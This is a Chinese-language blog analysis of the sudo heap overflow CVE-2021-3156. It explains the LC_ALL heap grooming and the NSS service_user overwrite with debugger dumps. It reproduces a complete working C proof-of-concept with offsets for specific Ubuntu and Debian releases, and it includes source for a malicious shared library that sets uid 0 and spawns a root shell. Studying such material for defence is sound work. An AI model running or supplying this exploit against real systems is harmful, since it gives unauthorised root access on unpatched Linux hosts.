前言:
前几天在chamd5上分析过该CVE的调用链,本来想着这个bypass手法先存着,但是生活所迫QAQ。
漏洞利用有点过于复杂,多方参考,如有错误请谅解。
LC_*控制环境堆:
关于locale和nss的解析可以参考这篇文章:CVE-2021-3156 sudo heap-based bufoverflow 复现&分析

在sudo.c中,最开始就使用了setlocale(LC_ALL, '');来配置字符集环境,会申请和释放大量堆块。
setlocale(LC_ALL, "");    //配置本机字符集
    bindtextdomain(PACKAGE_NAME, LOCALEDIR);
textdomain(PACKAGE_NAME);分析setlocale



进入_nl_find_locale

获取到环境变量参数


分析_nl_make_l10nflist



所以我们只需要载入一个如:LC_ALL=C.UTF-8@AA.....AAA的堆块即可生成一个大的tcache块。
分析get_user_info:
get_user_info函数在获取用户信息的时候需要获取用户的用户名和口令信息,这就需要到了nss服务,也就是需要调用passwd对应的服务规范。在函数中会调用根据配置文件初始化file/systemd等服务规范给各个配置文件进行堆分配,然后尽量我们使用setlocale生成的巨大块,然后
执行get_user_info过程中的堆申请情况:
malloc(0x100)
malloc(0x400)
malloc(0x228)    //tcache
malloc(0x10)
malloc(0x78) //passwd->compat files
malloc(0x1000)
malloc(0x17) //unsortbin -> largebin
malloc(0x37)
malloc(0x38)
malloc(0x16)
malloc(0x37)
malloc(0x38)
malloc(0x17)
malloc(0x37)
malloc(0x17)
malloc(0x36)
malloc(0x16)
......
服务调用链:

然后就会在ni->name = compat的service_user块前面产生一个0x80的free块

EXP解析:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <stdint.h>
#include <unistd.h>
#include <ctype.h>

// 512 environment variables should be enough for everyone
#define MAX_ENVP 512
#define SUDOEDIT_PATH "/usr/bin/sudoedit"

typedef struct {
    char *target_name;
    char *sudoedit_path;
    uint32_t smash_len_a;
    uint32_t smash_len_b;
    uint32_t null_stomp_len;
    uint32_t lc_all_len;
} target_t;

target_t targets[] = {
    {
        // Yes, same values as 20.04.1, but also confirmed.
        .target_name    = "Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27",
        .sudoedit_path  = SUDOEDIT_PATH,
        .smash_len_a    = 56,
        .smash_len_b    = 54,
        .null_stomp_len = 63,
        .lc_all_len     = 212
    },
    {
        .target_name    = "Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31",
        .sudoedit_path  = SUDOEDIT_PATH,
        .smash_len_a    = 56,
        .smash_len_b    = 54,
        .null_stomp_len = 63,
        .lc_all_len     = 212
    },
    {
        .target_name    = "Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28",
        .sudoedit_path  = SUDOEDIT_PATH,
        .smash_len_a    = 64,
        .smash_len_b    = 49,
        .null_stomp_len = 60,
        .lc_all_len     = 214
    }
};

void usage(char *prog) {
    fprintf(stdout,
        "  usage: %s <target>\n\n"
        "  available targets:\n"
        "  ------------------------------------------------------------\n",
        prog
    );
    for(int i = 0; i < sizeof(targets) / sizeof(target_t); i++) {
        printf("    %d) %s\n", i, targets[i].target_name);
    }
    fprintf(stdout,
        "  ------------------------------------------------------------\n"
        "\n"
        "  manual mode:\n"
        "    %s <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>\n"
        "\n",
        prog
    );
}

int main(int argc, char *argv[]) {
    printf("\n** CVE-2021-3156 PoC by blasty <peter@haxx.in>\n\n");

    if (argc != 2 && argc != 5) {
        usage(argv[0]);
        return -1;
    }

    target_t *target = NULL;
    if (argc == 2) {
        int target_idx = atoi(argv[1]);

        if (target_idx < 0 || target_idx >= (sizeof(targets) / sizeof(target_t))) {
            fprintf(stderr, "invalid target index\n");
            return -1;
        }

        target = &targets[ target_idx ];
    }  else {
        target = malloc(sizeof(target_t));
        target->target_name    = "Manual";
        target->sudoedit_path  = SUDOEDIT_PATH; // "/usr/bin/sudoedit"
        target->smash_len_a    = atoi(argv[1]);
        target->smash_len_b    = atoi(argv[2]);
        target->null_stomp_len = atoi(argv[3]);
        target->lc_all_len     = atoi(argv[4]);
    }

    printf(
        "using target: %s ['%s'] (%d, %d, %d, %d)\n",
        target->target_name,
        target->sudoedit_path,
        target->smash_len_a,
        target->smash_len_b,
        target->null_stomp_len,
        target->lc_all_len
    );

    char *smash_a = calloc(target->smash_len_a + 2, 1);     //这里填充多2个字节
    char *smash_b = calloc(target->smash_len_b + 2, 1);     //这里填充多2个字节

    memset(smash_a, 'A', target->smash_len_a);  //填充A
    memset(smash_b, 'B', target->smash_len_b);  //填充B

    smash_a[target->smash_len_a] = '\\';
    smash_b[target->smash_len_b] = '\\';

    char *s_argv[]={
        "sudoedit", "-s", smash_a, "\\", smash_b, NULL
    };
    /** 56 * A + '\\' + '\0' + '\0' + '\\' + '\0' + 54 * B + '\\' + '\0'
     ** 生成113个字节空间
     **/
    char *s_envp[MAX_ENVP];
    int envp_pos = 0;

    for(int i = 0; i < target->null_stomp_len; i++) {
        s_envp[envp_pos++] = "\\";  //写入63个\\
    }
    s_envp[envp_pos++] = "X/P0P_SH3LLZ_";

    char *lc_all = calloc(target->lc_all_len + 16, 1);  //212
    strcpy(lc_all, "LC_ALL=C.UTF-8@");
    memset(lc_all+15, 'C', target->lc_all_len);

    s_envp[envp_pos++] = lc_all;
    s_envp[envp_pos++] = NULL;

    printf("** pray for your rootshell.. **\n");

    execve(target->sudoedit_path, s_argv, s_envp);  //触发提权
    return 0;
}
//*s_envp == 63 * "\\" + "X/P0P_SH3LLZ_" + lc_all指针 + NULL
//*lc_all == "LC_ALL=C.UTF-8@" + 212*"C"
需要关注的点:
-
smash_a + "\\" + smash_b差不多等于0x80
由于环境变量刚好赋值在argv空间后。所以我们可以使用envp配合argv进行溢出操作(关于为什么要配合上envp,argv会固定user_argv大小,而由于下一步操作时, 我们需要user_argv获取到0x80的free块,然后需要配合envp进行更后续化的内存覆盖)。
参数示例:
env -i 'AA=a\' 'B=b\' 'C=c\' 'D=d\' 'E=e\' 'F=f' sudoedit -s '1234567890123456789012\'生成的内存空间如下:

动态查看NewArgv+1存储的数据:

可以看到前一部分是s_argv[]的参数,后一部分是s_envp[]的参数。所以我们可以得知,execve执行的envp可以覆盖在我们的argv后面。
原始调用sudo的参数情况:

执行setlocale后的堆分配情况:

get_user_info调用完结果如下:


在compat前会固定存在一个free的0x80块(这是我们使用setlocale()人工生成的free块)
然后我们只需要构造好相应的user_args为差不多0x80大小即可申请到该free块了。
然后就可以调用set_cmnd()中的malloc()申请一个0x80的堆块来进行溢出操作了。
内存申请:
pwndbg> heapinfo
(0x20)     fastbin[0]: 0x0
(0x30)     fastbin[1]: 0x0
(0x40)     fastbin[2]: 0x0
(0x50)     fastbin[3]: 0x0
(0x60)     fastbin[4]: 0x0
(0x70)     fastbin[5]: 0x0
(0x80)     fastbin[6]: 0x0
(0x90)     fastbin[7]: 0x0
(0xa0)     fastbin[8]: 0x0
(0xb0)     fastbin[9]: 0x0
                  top: 0x55626bde4a80 (size : 0x580)
       last_remainder: 0x55626bddd380 (size : 0x7d0)
            unsortbin: 0x55626bddd380 (size : 0x7d0)
         largebin[42]: 0x55626bdd62e0 (size : 0x1f50)
         largebin[52]: 0x55626bdddb90 (size : 0x6dc0)
(0x20)   tcache_entry[0](2): 0x55626bdd4c00 --> 0x55626bddcc80
(0x30)   tcache_entry[1](2): 0x55626bdcd250 --> 0x55626bdd07d0
(0x50)   tcache_entry[3](2): 0x55626bddccf0 --> 0x55626bddcca0    // 环境变量释放产生的堆块
(0x80)   tcache_entry[6](1): 0x55626bdce360                                            // user_args申请的堆块
(0x90)   tcache_entry[7](1): 0x55626bdd6260
(0x100)   tcache_entry[14](1): 0x55626bdcd880
(0x110)   tcache_entry[15](1): 0x55626bde4960
(0x120)   tcache_entry[16](1): 0x55626bdd3a80
(0x1a0)   tcache_entry[24](1): 0x55626bdcddb0
(0x230) tcache_entry[33](1): 0x55626bddc920在malloc下断点查看到申请的堆块在0x55626bdce360

在Heap上搜索compat即可获取到Heap内部的service_user结构体中compat位置
如图第二行即为离malloc申请堆块最近的位置0x55626bdce410,由于compat与service_user偏移0x30,所以service_user地址为:0x55626bdce3e0,在malloc申请的堆空间向后偏移0xB0
构造与LC_ALL块大小相同的参数块来占用到原始LC_ALL块,进而导致缓冲区空间后即为我们构造的环境变量。
然后在调用for(to = user_args, av = NewArgv + 1; (from = *av); av++){过程中给user_args配置"\0"('\\'+'\0'配置得到一大片'\0'的内存空间)
下面是调用后的内存数据:

知道了怎么进行溢出覆盖,那么我们怎么才能做到任意命令执行呢?
在exp调用了加载一个新的libc,然后调用libc中的初始化函数init来execve我们的shell。
下面是libc的源码:
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

static void __attribute__ ((constructor)) _init(void);

static void _init(void) {
    printf("[+] bl1ng bl1ng! We got it!\n");
#ifndef BRUTE
    setuid(0); seteuid(0); setgid(0); setegid(0);
    static char *a_argv[] = { "sh", NULL };
    static char *a_envp[] = { "PATH=/bin:/usr/bin:/sbin", NULL };
    execv("/bin/sh", a_argv);
#endif
}我们只要高权限调用setuid(0); seteuid(0); setgid(0); setegid(0);然后执行execv("/bin/sh", a_argv);即可进行提权了。
nss_load_library结构可用于加载libc,下面是源码:
tpedef struct service_library
{
  /* Name of service (`files', `dns', `nis', ...).  */
  const char *name;
  /* Pointer to the loaded shared library.  */
  void *lib_handle;
  /* And the link to the next entry.  */
  struct service_library *next;
} service_library;

typedef struct service_user
{
  /* And the link to the next entry.  */
  struct service_user *next;
  /* Action according to result.  */
  lookup_actions actions[5];
  /* Link to the underlying library object.  */
  service_library *library;
  /* Collection of known functions.  */
  void *known;
  /* Name of the service (`files', `dns', `nis', ...).  */
  char name[0];
} service_user;

static int nss_load_library (service_user *ni)
{
  if (ni->library == NULL)
    {
      static name_database default_table;
      ni->library = nss_new_service (service_table ?: &default_table,
                     ni->name); //配置ni->library
      if (ni->library == NULL)
    return -1;
    }

  if (ni->library->lib_handle == NULL)
    {
      /* Load the shared library.  */
      size_t shlen = (7 + strlen (ni->name) + 3
              + strlen (__nss_shlib_revision) + 1);
      int saved_errno = errno;
      char shlib_name[shlen];

      /* Construct shared object name.  */
      __stpcpy (__stpcpy (__stpcpy (__stpcpy (shlib_name,
                          "libnss_"),
                    ni->name),
              ".so"),
        __nss_shlib_revision);

      ni->library->lib_handle = __libc_dlopen (shlib_name); //调用构造的libc
//continue long long function在sudo执行的末尾会调用getgrgid(),然后会调用nss_load_library,而一旦ni->library == NULL就会调用nss_new_service()来配置新的ni ->name来加载一个新的libc。
所以我们只需要在exp中就是溢出内存中的ni->name指定的libc
经过作者fuzz拿到的crash分析得出,在内存中存在原始ni->name为compat的service_user结构体,所以我们可以直接扫描找到这个compat,然后溢出修改ni->name就可以调用到我们的libc了
调试流程:
b getgrgid
b __libc_dlopen_mode
c

可以看到指定的X/P0P_SH3LLZ_的指针是0x55626bdce410,即为我们覆盖的ni->name
上述就是完整的getshell调用链了。
参考链接:


 转载
转载
 分享
分享
